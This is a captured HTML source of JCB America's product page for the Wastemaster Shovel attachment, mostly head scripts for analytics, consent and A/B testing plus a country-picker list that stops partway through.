

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/
body_size: 19947
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "US",
  "language_code": "en",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB America", "sameAs" : [ "https://www.facebook.com/JCBNA/", "https://twitter.com/jcbna", "https://plus.google.com/104602661473172724186/posts", "https://www.instagram.com/jcbna/", "https://www.linkedin.com/company/jcb-north-america", "https://www.youtube.com/user/JCBNorthAmerica" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '8422c4d2-a19b-494f-9dbc-9f2aa4d3a4b1'
        },
        currency: 'USD'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'US',
        countryName: 'United States',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="US" />
    <meta name="selected-country-value" content="United States" />
    <meta name="selected-language" content="en-US" />


    <title>Wastemaster Shovel | Shovel Attachments | JCB</title>

    <meta name="description" content="Our heavy duty Wastemaster Shovel with dual top grab is designed to handle all types of material within the waste industry, making it extremely versatile." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/" />
    <meta property="og:title" content="Wastemaster Shovel | Shovel Attachments | JCB" />
    <meta property="og:description" content="Our heavy duty Wastemaster Shovel with dual top grab is designed to handle all types of material within the waste industry, making it extremely versatile." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/shovels/wastemaster-shovel/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/shovels/wastemaster-shovel/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/shovels/wastemaster-shovel/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/shovels/wastemaster-shovel/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/shovels/wastemaster-shovel/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/shovels/wastemaster-shovel/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/shovels/wastemaster-shovel/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Cart</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
